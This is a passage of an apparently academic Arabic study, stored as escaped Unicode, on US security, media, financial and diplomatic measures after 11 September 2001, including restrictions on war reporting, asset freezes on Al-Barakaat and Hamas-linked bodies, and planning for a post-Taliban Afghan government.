\u062a\u0623\u064a\u064a\u062f\u0647\u0645 \u0644\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0627\u0644\u062a\u0623\u0643\u062f \u0623\u0646 \u0627\u0644\u0637\u0644\u0628\u0629 \u062c\u0627\u0621\u0648\u0627 \u0641\u0639\u0644\u064b\u0627 \u0644\u0644\u062f\u0631\u0627\u0633\u0629\u060c \u064a\u0636\u0627\u0641 \u0625\u0644\u0649 \u0630\u0644\u0643 \u0628\u062d\u062b \u0648\u0643\u0627\u0644\u0629 \u0627\u0644\u0645\u062e\u0627\u0628\u0631\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0625\u0645\u0643\u0627\u0646\u064a\u0629 \u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 \u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0627\u063a\u062a\u064a\u0627\u0644\u0627\u062a \u0641\u064a 14\u0646\u0648\u0641\u0645\u0628\u0631\u060c \u0643\u0645\u0627 \u0623\u0642\u0631\u062a \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0642\u0627\u0646\u0648\u0646 \u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0639\u0627\u0645\u0644\u064a\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u064a\u0646 \u0641\u064a 5 \u0646\u0648\u0641\u0645\u0628\u0631\u060c\u0648\u0627\u0644\u0630\u064a \u064a\u0646\u0635 \u0639\u0644\u0649 \u0627\u0644\u062a\u062f\u062e\u0644 \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0641\u064a \u062d\u0627\u0644\u0629 \u0627\u0644\u0642\u0628\u0636 \u0639\u0644\u0649 \u0623\u064a \u0645\u0646 \u0631\u0639\u0627\u064a\u0627 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0623\u0648 \u062d\u0644\u0641\u0627\u0626\u0647\u0627 \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u0645\u062d\u0643\u0645\u0629 \u0627\u0644\u062c\u0646\u0627\u0626\u064a\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0641\u064a \u0644\u0627\u0647\u0627\u064a\u060c \u0631\u063a\u0645 \u0623\u0646\u0647\u0627 \u0645\u0646 \u0627\u0644\u0645\u0648\u0642\u0639\u064a\u0646 \u0639\u0644\u0649 \u0645\u0639\u0627\u0647\u062f\u0629 \u0625\u0646\u0634\u0627\u0626\u0647\u0627(91).\r\n \u0643\u0644 \u0647\u0630\u0647 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u062a\u0636\u0639 \u0639\u0644\u0627\u0645\u0627\u062a \u0627\u0633\u062a\u0641\u0647\u0627\u0645 \u0639\u0644\u0649 \u0645\u0635\u062f\u0627\u0642\u064a\u0629 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u0641\u064a \u0625\u062f\u0639\u0627\u0621\u0627\u062a\u0647\u0627 \u0627\u0644\u0645\u062b\u0627\u0644\u064a\u0629\u060c \u062d\u0648\u0644 \u0631\u0633\u0627\u0644\u062a\u0647\u0627 \u0627\u0644\u0644\u064a\u0628\u0631\u0627\u0644\u064a\u0629\u061b \u062d\u064a\u062b \u062a\u0635\u0628 \u0647\u0630\u0647 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0641\u064a \u0627\u0644\u062a\u0623\u0643\u064a\u062f \u0639\u0644\u0649 \u0627\u0644\u0631\u062c\u0648\u0639 \u0625\u0644\u0649 \u0645\u0628\u062f\u0623 \u0633\u064a\u0627\u062f\u0629 \u0627\u0644\u062f\u0648\u0644\u0629\u060c \u0648\u0644\u064a\u0633 \u0645\u062c\u0631\u062f \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u062d\u0627\u0631\u0633\u0629\u060c \u062d\u062a\u0649 \u0625\u0646 \u0628\u0648\u0634 \u0648\u0642\u0639 \u062a\u0634\u0631\u064a\u0639 \u0627\u0644\u0623\u062c\u0648\u0627\u0621 \u0627\u0644\u0622\u0645\u0646\u0629\u060c \u0648\u0627\u0644\u0630\u064a \u064a\u0646\u0642\u0644 \u0645\u0633\u0626\u0648\u0644\u064a\u0629 \u062a\u0641\u062a\u064a\u0634 \u0623\u0645\u062a\u0639\u0629 \u0627\u0644\u0631\u0643\u0627\u0628 \u0645\u0646 \u0627\u0644\u0634\u0631\u0643\u0627\u062a \u0627\u0644\u062e\u0627\u0635\u0629 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0637\u0629 \u0627\u0644\u0627\u062a\u062d\u0627\u062f\u064a\u0629 \u0641\u064a 20 \u0646\u0648\u0641\u0645\u0628\u0631\u060c \u0648\u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0625\u0637\u0627\u0631 \u0623\u0635\u062f\u0631 \u0628\u0648\u0634 \u0623\u0645\u0631\u064b\u0627 \u0628\u0625\u0646\u0634\u0627\u0621 \u0645\u0643\u062a\u0628 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u060c \u0641\u064a 8 \u0623\u0643\u062a\u0648\u0628\u0631 \u0644\u0644\u0625\u0634\u0631\u0627\u0641 \u0639\u0644\u0649 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u062f\u0627\u062e\u0644\u064a \u0628\u0627\u0644\u062a\u0646\u0633\u064a\u0642 \u0628\u064a\u0646 \u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u0628\u0627\u0631\u0627\u062a \u0627\u0644\u062b\u0644\u0627\u062b\u0629 \u0639\u0634\u0631.\r\n\u0623\u0645\u0627 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u0641\u0642\u062f \u0627\u0633\u062a\u0645\u0631\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0641\u064a \u0641\u0631\u0636 \u0642\u064a\u0648\u062f \u0639\u0644\u0649 \u062d\u0631\u064a\u0629 \u0627\u0644\u0635\u062d\u0627\u0641\u0629 \u0648\u0627\u0644\u0625\u0639\u0644\u0627\u0645\u060c \u0648\u0645\u0639 \u0623\u0646 \u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u062c\u064a\u0634 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0648\u0627\u0641\u0642\u062a \u0639\u0644\u0649 \u0648\u062c\u0648\u062f \u0639\u062f\u062f \u0645\u0646 \u0645\u0631\u0627\u0633\u0644\u064a \u0627\u0644\u062a\u0644\u064a\u0641\u0632\u064a\u0648\u0646\u0627\u062a \u0648\u0627\u0644\u0635\u062d\u0641 \u0639\u0644\u0649 \u0628\u0648\u0627\u0631\u062c\u0647\u0627 \u0627\u0644\u062d\u0631\u0628\u064a\u0629\u060c \u0625\u0644\u0627 \u0623\u0646\u0647\u0627 \u0645\u0646\u0639\u062a\u0647\u0645 \u0645\u0646 \u0625\u0631\u0633\u0627\u0644 \u0623\u064a \u0634\u0631\u064a\u0637 \u0623\u0648 \u0645\u0627\u062f\u0629 \u0625\u062e\u0628\u0627\u0631\u064a\u0629\u060c \u0634\u0631\u0637 \u0623\u0646 \u062a\u0648\u0627\u0641\u0642 \u0627\u0644\u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0645\u0633\u0628\u0642\u064b\u0627 \u0639\u0644\u0649 \u0645\u0636\u0645\u0648\u0646 \u0647\u0630\u0647 \u0627\u0644\u0645\u0648\u0627\u062f\u060c \u0639\u0644\u0649 \u062d\u064a\u0646 \u0643\u0627\u0646\u062a \u0642\u0646\u0627\u0629 \u0627\u0644\u062c\u0632\u064a\u0631\u0629 \u0648\u062a\u0639\u0637\u0649 \u062a\u0633\u0647\u064a\u0644\u0627\u062a \u0645\u0646 \u0642\u0628\u0644 \u062d\u0631\u0643\u0629\u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0627\u0644\u062a\u064a \u0637\u0644\u0628\u062a \u0645\u0646 \u062c\u0645\u064a\u0639 \u0627\u0644\u0645\u0631\u0627\u0633\u0644\u064a\u0646 \u0645\u063a\u0627\u062f\u0631\u0629 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0648\u0644\u0645 \u062a\u0628\u0642 \u0625\u0644\u0627 \u0639\u0644\u0649 \u0645\u0631\u0627\u0633\u0644 \u0627\u0644\u0627\u0633\u0648\u0634\u064a\u062a\u062f\u0628\u0631\u0633\u060c \u0648\u0631\u0648\u064a\u062a\u0631\u0632 (92)\u060c\u0648\u064a\u0645\u0643\u0646 \u0645\u0642\u0627\u0631\u0646\u0629 \u0630\u0644\u0643 \u0628\u0627\u0644\u0642\u064a\u0648\u062f \u0627\u0644\u062a\u064a \u0641\u0631\u0636\u0647\u0627 \u0648\u0627\u064a\u0644\u062f\u0631\u0645\u0648\u062b(\u0645\u0633\u0626\u0648\u0644 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0639\u0627\u0645\u0629 \u0644\u0644\u062c\u0646\u0631\u0627\u0644 \u0646\u0648\u0631\u0645\u0627\u0646 \u0634\u0648\u0627\u0631\u0633\u0643\u0648\u0641)\u0639\u0644\u0649 \u0627\u0644\u0635\u062d\u0641\u064a\u064a\u0646 \u0625\u0628\u0627\u0646 \u0639\u0645\u0644\u064a\u0629 \u0639\u0627\u0635\u0641\u0629 \u0627\u0644\u0635\u062d\u0631\u0627\u0621\u061b\u062d\u064a\u062b \u062a\u0645 \u062d\u0635\u0631 \u0627\u0644\u0635\u062d\u0641\u064a\u064a\u0646 \u0641\u064a \u0645\u062c\u0645\u0648\u0639\u0627\u062a \u0645\u0635\u062d\u0648\u0628\u0629 \u0628\u0645\u0631\u0627\u0641\u0642\u064a\u0646 \u0639\u0633\u0643\u0631\u064a\u064a\u0646\u061b \u0645\u0645\u0627 \u062d\u062f\u062f \u0628\u0635\u0648\u0631\u0629 \u0635\u0627\u0631\u0645\u0629 \u0627\u0644\u0648\u0642\u062a\u060c \u0648\u0627\u0644\u0643\u064a\u0641\u064a\u0629 \u0627\u0644\u062a\u064a \u0643\u0627\u0646\u0648\u0627 \u064a\u0633\u062a\u0637\u064a\u0639\u0648\u0646 \u0628\u0647\u0627 \u0627\u0644\u062a\u062d\u062f\u062b \u0625\u0644\u0649 \u0627\u0644\u0642\u0648\u0627\u062a.\r\n\u0648\u0628\u0647\u0630\u0647 \u0627\u0644\u062a\u0642\u064a\u064a\u062f\u0627\u062a \u062f\u0641\u0646\u062a \u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u062d\u0642\u0627\u0626\u0642 \u0627\u0644\u062a\u064a \u0644\u0645 \u062a\u0643\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u062a\u0631\u0636\u0649 \u0623\u0646 \u062a\u0643\u0634\u0641\u060c \u062d\u062a\u0649 \u0625\u0646 \u0628\u0627\u0648\u0644 \u0648\u062c\u0647 \u0627\u0646\u062a\u0642\u0627\u062f\u0627\u062a \u0644\u0642\u0646\u0627\u0629 \u0627\u0644\u062c\u0632\u064a\u0631\u0629 \u0644\u0628\u062b\u0647\u0627 \u062a\u0635\u0631\u064a\u062d\u0627\u062a \u0639\u0646\u064a\u0641\u0629 \u0636\u062f \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0648\u0623\u0628\u0644\u063a \u0627\u0644\u0642\u0627\u062f\u0629 \u0627\u0644\u0642\u0637\u0631\u064a\u064a\u0646 \u062a\u0628\u0631\u0645\u0647 \u0643\u0645\u0627 \u0642\u0627\u0644 (93)\u060c \u0648\u0644\u0645 \u064a\u0642\u062a\u0635\u0631 \u0627\u0644\u062a\u0628\u0631\u0645 \u0639\u0644\u0649 \u0642\u0646\u0627\u0629 \u0627\u0644\u062c\u0632\u064a\u0631\u0629\u060c \u0648\u0625\u0646\u0645\u0627 \u0637\u0627\u0644 \u0648\u0643\u0627\u0644\u0629 \u0631\u0648\u064a\u062a\u0631\u0632 \u0628\u0633\u0628\u0628 \u0631\u0641\u0636\u0647\u0627 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0639\u0628\u0627\u0631\u0627\u062a \u0645\u062b\u0644 \u0647\u062c\u0645\u0627\u062a \u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u0648\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646 \u0639\u0644\u0649 \u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631 \u0639\u0644\u0649 \u062d\u062f \u0642\u0648\u0644 \u0627\u0644\u0645\u0633\u0626\u0648\u0644 \u0641\u064a \u0648\u0643\u0627\u0644\u0629 \u0631\u0648\u064a\u062a\u0631\u0632 \u0633\u062a\u064a\u0641\u0646 \u062c\u0648\u0643\u0632- (94)\u060c \u0648\u0643\u0630\u0644\u0643 \u0642\u0646\u0627\u0629 CNN \u0627\u0644\u062a\u064a \u062d\u0638\u0631\u062a \u0639\u0631\u0636 \u0623\u064a \u0628\u064a\u0627\u0646\u0627\u062a \u0645\u062a\u0644\u0641\u0632\u0629 \u0635\u0627\u062f\u0631\u0629 \u0639\u0646 \u0627\u0644\u0642\u0627\u0639\u062f\u0629\u060c \u0625\u0644\u0627 \u0628\u0639\u062f \u0645\u0648\u0627\u0641\u0642\u0629 \u0627\u0644\u0633\u0644\u0637\u0627\u062a (95)\u060c \u0623\u0645\u0627 \u0627\u0644\u0648\u062c\u0647 \u0627\u0644\u0622\u062e\u0631 \u0644\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0632\u0645\u0629\u060c \u0641\u0643\u0627\u0646 \u062a\u0639\u064a\u064a\u0646 \u0628\u0648\u0634 \u0644\u0644\u0633\u0641\u064a\u0631 \u0627\u0644\u0645\u062a\u0642\u0627\u0639\u062f \u0643\u0631\u064a\u0633\u062a\u0648\u0641\u0631 \u0631\u0648\u0633 \u0644\u0639\u0631\u0636 \u0648\u062c\u0647\u0627\u062a \u0627\u0644\u0646\u0638\u0631 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0628\u0634\u0623\u0646 \u0627\u0644\u062d\u0631\u0628 \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0628\u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0639\u0644\u0649 \u062c\u0645\u0647\u0648\u0631 \u0627\u0644\u062a\u0644\u064a\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0639\u0631\u0628\u064a.\r\n\u0648\u0644\u0642\u062f \u0627\u0633\u062a\u0641\u0627\u062f\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0645\u0646 \u0623\u062e\u0637\u0627\u0626\u0647\u0627 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u0627\u0644\u0633\u0627\u0628\u0642\u0629 \u0641\u064a \u062d\u0631\u0628 \u0641\u064a\u062a\u0646\u0627\u0645\u060c \u062d\u064a\u0646\u0645\u0627 \u0643\u0627\u0646\u062a \u062a\u0639\u0631\u0636 \u0645\u0634\u0627\u0647\u062f \u0627\u0644\u062c\u0631\u062d\u0649\u060c \u0648\u0627\u0644\u062c\u062b\u062b\u060c \u0648\u0636\u062d\u0627\u064a\u0627 \u0627\u0644\u0645\u0639\u0627\u0631\u0643 \u0627\u0644\u0639\u0646\u064a\u0641\u0629\u060c \u0627\u0644\u0623\u0645\u0631 \u0627\u0644\u0630\u064a \u0639\u0628\u0623 \u0627\u0644\u0631\u0623\u064a \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0636\u062f \u0627\u0644\u062d\u0631\u0628\u060c\u0648\u0643\u0645\u0627 \u062d\u062f\u062b \u0641\u064a \u0627\u0644\u0645\u0639\u0627\u0644\u062c\u0629 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u0644\u062d\u0631\u0628 \u0627\u0644\u062e\u0644\u064a\u062c \u0627\u0644\u062b\u0627\u0646\u064a\u0629\u060c \u0644\u0645 \u062a\u0639\u0631\u0636 \u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u0625\u0639\u0644\u0627\u0645 \u0645\u0634\u0627\u0647\u062f \u0644\u0636\u062d\u0627\u064a\u0627 \u0627\u0644\u0639\u0646\u0641 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646.\r\n\u0623\u0645\u0627 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0641\u0627\u0633\u062a\u0645\u0631\u062a \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a \u0633\u064a\u0627\u0633\u0629 \u062a\u062c\u0641\u064a\u0641 \u0645\u0635\u0627\u062f\u0631 \u0627\u0644\u0625\u0645\u062f\u0627\u062f\u0627\u062a \u0627\u0644\u0645\u0627\u0644\u064a\u0629\u061b \u0641\u0639\u0645\u062f \u0628\u0648\u0634 \u0625\u0644\u0649 \u062a\u062c\u0645\u064a\u062f \u0623\u0645\u0648\u0627\u0644 \u0648\u062d\u0633\u0627\u0628\u0627\u062a\u060c \u0648\u062d\u0638\u0631 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 62 \u0645\u0624\u0633\u0633\u0629\u060c \u0648\u0634\u062e\u0635\u064a\u0629\u060c \u0648\u062a\u062a\u0635\u062f\u0631 \u0647\u0630\u0647 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0645\u0624\u0633\u0633\u0629 \u0627\u0644\u0628\u0631\u0643\u0627\u062a\u060c \u0648\u0627\u0644\u062a\u0642\u0648\u0649 \u0628\u0641\u0631\u0648\u0639\u0647\u0627 \u0627\u0644\u0645\u062e\u062a\u0644\u0641\u0629\u060c \u0648\u0630\u0644\u0643 \u0641\u064a 7 \u0646\u0648\u0641\u0645\u0628\u0631\u060c \u0648\u062a\u0648\u0642\u0639 \u0627\u0644\u0628\u0639\u0636 \u0623\u0646 \u062a\u0632\u064a\u062f \u0645\u0639\u0627\u0646\u0627\u0629 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a \u0628\u0633\u0628\u0628 \u062a\u062c\u0645\u064a\u062f \u062d\u0633\u0627\u0628\u0627\u062a \u0634\u0631\u0643\u0629 \u0627\u0644\u0628\u0631\u0643\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0633\u0647\u0645 \u0627\u0633\u0647\u0627\u0645\u064b\u0627 \u0643\u0628\u064a\u0631\u064b\u0627 \u0641\u064a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a (96). \u0648\u0641\u064a 4 \u062f\u064a\u0633\u0645\u0628\u0631 \u0642\u0627\u0645 \u0628\u0648\u0634 \u0628\u062a\u062c\u0645\u064a\u062f \u0623\u0631\u0635\u062f\u0629 \u062b\u0644\u0627\u062b \u0645\u0624\u0633\u0633\u0627\u062a \u0628\u062f\u0639\u0648\u0649 \u0627\u0634\u062a\u0628\u0627\u0647 \u062a\u0632\u0648\u064a\u062f\u0647\u0627 \u062d\u0645\u0627\u0633 \u0628\u0623\u0645\u0648\u0627\u0644 \u0644\u062a\u062c\u0646\u064a\u062f \u0627\u0646\u062a\u062d\u0627\u0631\u064a\u064a\u0646\u060c \u0648\u0647\u0630\u0647 \u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a \u0647\u064a (\u0628\u0646\u0643 \u0627\u0644\u0623\u0642\u0635\u0649 \u2013 \u0645\u0624\u0633\u0633\u0629 \u0627\u0644\u0623\u0631\u0636 \u0627\u0644\u0645\u0642\u062f\u0633\u0629 \u2013 \u0634\u0631\u0643\u0629 \u0628\u064a\u062a \u0627\u0644\u0645\u0627\u0644)\u060c \u0648\u064a\u0644\u0627\u062d\u0638 \u0623\u0646\u0647 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u062a\u0639\u062f\u0649 \u062a\u062c\u0645\u064a\u062f \u0623\u0645\u0648\u0627\u0644 \u0627\u0644\u0645\u0646\u0638\u0645\u0627\u062a\u060c \u0648\u0627\u0644\u0623\u0634\u062e\u0627\u0635 \u0627\u0644\u0645\u0634\u062a\u0628\u0647 \u0641\u064a \u0635\u0644\u062a\u0647\u0645 \u0628\u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u0642\u0627\u0639\u062f\u0629\u060c \u0625\u0644\u0649 \u062a\u0646\u0638\u064a\u0645\u0627\u062a \u0623\u062e\u0631\u0649 \u062a\u0639\u062a\u0628\u0631\u0647\u0627 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0625\u0631\u0647\u0627\u0628\u064a\u0629\u060c \u0648\u0641\u064a \u0647\u0630\u0627 \u0625\u0634\u0627\u0631\u0629 \u0644\u0627\u0645\u062a\u062f\u0627\u062f \u0627\u0644\u062d\u0631\u0628 \u0636\u062f \u0627\u0644\u062a\u0646\u0638\u064a\u0645\u0627\u062a\u060c \u0627\u0644\u062a\u064a \u062a\u0639\u062a\u0628\u0631\u0647\u0627 \u0648\u0627\u0634\u0646\u0637\u0646 \u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0645\u0627\u0644\u064a\u060c \u0648\u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0635\u062f\u062f \u064a\u0642\u0648\u0644 \u0648\u0632\u064a\u0631 \u0627\u0644\u0639\u062f\u0644 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u0625\u0646\u0647 \u0628\u062a\u062c\u0645\u064a\u062f \u0623\u0645\u0648\u0627\u0644 \u062d\u0645\u0627\u0633 \u0646\u0631\u0633\u0644 \u0631\u0633\u0627\u0644\u0629 \u0645\u0641\u0627\u062f\u0647\u0627 \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0646 \u062a\u062a\u0633\u0627\u0645\u062d \u0645\u0639 \u0627\u0644\u062c\u0645\u0627\u0639\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0639\u0627\u0631\u0636 \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u0633\u0644\u0627\u0645\u060c \u0645\u062b\u0644\u0645\u0627 \u0644\u0627 \u062a\u062a\u0633\u0627\u0645\u062d \u0645\u0639 \u062a\u0644\u0643 \u0627\u0644\u062c\u0645\u0627\u0639\u0627\u062a\u060c \u0627\u0644\u062a\u064a \u0647\u0627\u062c\u0645\u062a \u0623\u0631\u0636\u0646\u0627 \u0641\u064a 11 \u0633\u0628\u062a\u0645\u0628\u0631.\r\n\u0623\u0645\u0627 \u0639\u0646 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0641\u062a\u0636\u0645\u0646\u062a \u0645\u062d\u0627\u0648\u0644\u0627\u062a \u0648\u0642\u0641 \u0627\u0644\u062d\u0631\u0628\u060c \u062b\u0645 \u0627\u0644\u0625\u0639\u062f\u0627\u062f \u0644\u062a\u0634\u0643\u064a\u0644 \u062d\u0643\u0648\u0645\u0629 \u0628\u062f\u064a\u0644\u0629\u060c \u0648\u062a\u0639\u0636\u064a\u062f \u0627\u0644\u0627\u0626\u062a\u0644\u0627\u0641 \u0627\u0644\u062f\u0648\u0644\u064a \u0636\u062f \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0623\u0645\u0627 \u0639\u0646 \u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629\u060c \u0644\u0625\u0646\u0647\u0627\u0621 \u0627\u0644\u062d\u0631\u0628\u061b \u0641\u0642\u062f \u0639\u0631\u0636 \u0628\u0648\u0634 \u0641\u064a 12 \u0623\u0643\u062a\u0648\u0628\u0631 \u062a\u0633\u0644\u064a\u0645 \u0623\u0633\u0627\u0645\u0629 \u0628\u0646 \u0644\u0627\u062f\u0646 \u0645\u0642\u0627\u0628\u0644 \u0648\u0642\u0641 \u0627\u0644\u062d\u0631\u0628\u060c \u0648\u0631\u062f\u062a \u0637\u0627\u0644\u0628\u0627\u0646 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0633\u0641\u064a\u0631\u0647\u0627 \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c\u0628\u0639\u0631\u0636 \u062a\u0633\u0648\u064a\u0629 \u062d\u0648\u0644 \u0627\u0644\u0623\u0632\u0645\u0629 \u0641\u064a 16 \u0623\u0643\u062a\u0648\u0628\u0631\u060c\u0648\u0644\u0643\u0646 \u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0631\u0641\u0636\u062a \u0627\u0644\u0639\u0631\u0636\u060c\u0648\u0628\u062f\u062a \u0639\u0627\u0632\u0645\u0629 \u0639\u0644\u0649 \u0627\u0644\u0625\u0637\u0627\u062d\u0629 \u0628\u0637\u0627\u0644\u0628\u0627\u0646 \u0648\u0644\u0645 \u062a\u0643\u0646 \u0627\u0644\u0645\u0628\u0627\u062f\u0631\u0627\u062a \u0625\u0644\u0627 \u0627\u0633\u062a\u0647\u0644\u0627\u0643\u064b\u0627 \u0625\u0639\u0644\u0627\u0645\u064a\u064b\u0627\u060c\r\n\u0648\u0623\u0645\u0627 \u0639\u0646 \u0627\u0644\u0625\u0639\u062f\u0627\u062f \u0644\u062d\u0643\u0648\u0645\u0629 \u0623\u0641\u063a\u0627\u0646\u064a\u0629 \u062c\u062f\u064a\u062f\u0629\u061b \u0641\u0644\u0642\u062f \u0628\u062f\u0623 \u0627\u0644\u0625\u0639\u062f\u0627\u062f \u0644\u0647\u0627 \u0645\u0628\u0643\u0631\u064b\u0627\u060c \u0648\u0643\u0627\u0646 \u0628\u0627\u0648\u0644 \u0623\u0648\u0644 \u0645\u0646 \u0623\u0631\u0633\u0644 \u0648\u0641\u062f\u064b\u0627 \u0644\u0632\u064a\u0627\u0631\u0629 \u0638\u0627\u0647\u0631\u0634\u0627\u0647 \u0645\u0644\u0643 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0627\u0644\u0633\u0627\u0628\u0642 \u0641\u064a 4 \u0623\u0643\u062a\u0648\u0628\u0631\u060c \u0648\u0641\u064a \u0632\u064a\u0627\u0631\u062a\u0647 \u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u064a 16 \u0623\u0643\u062a\u0648\u0628\u0631 \u0627\u062a\u0641\u0642 \u0628\u0627\u0648\u0644 \u0645\u0639 \u0645\u0634\u0631\u0641 \u0639\u0644\u0649 \u0645\u0644\u0623 \u0627\u0644\u0641\u0631\u0627\u063a \u0628\u0639\u062f \u0637\u0627\u0644\u0628\u0627\u0646 \u0628\u062a\u0634\u0643\u064a\u0644 \u062d\u0643\u0648\u0645\u0629 \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0636\u0645 \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0644\u0644\u0645\u0644\u0643 \u0638\u0627\u0647\u0631 \u0634\u0627\u0647 \u0648\u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0634\u0645\u0627\u0644\u060c \u0648\u0627\u0644\u0630\u064a \u0631\u0623\u0649 \u0623\u0646 \u0630\u0644\u0643 \u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0634\u0645\u0627\u0644\u064a \u0644\u0646 \u064a\u0633\u064a\u0637\u0631 \u0639\u0644\u0649 \u0627\u0644\u062d\u0643\u0648\u0645\u0629\u061b \u0644\u0623\u0646\u0647 \u0644\u0627 \u064a\u0634\u0643\u0644 \u0633\u0648\u064910% \u0645\u0646 \u0646\u0633\u0628\u0629 \u0627\u0644\u0633\u0643\u0627\u0646 \u0648\u0644\u0645 \u064a\u0643\u0646 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0645\u062a\u0642\u0628\u0644\u064b\u0627 \u0644\u0647\u0630\u0647 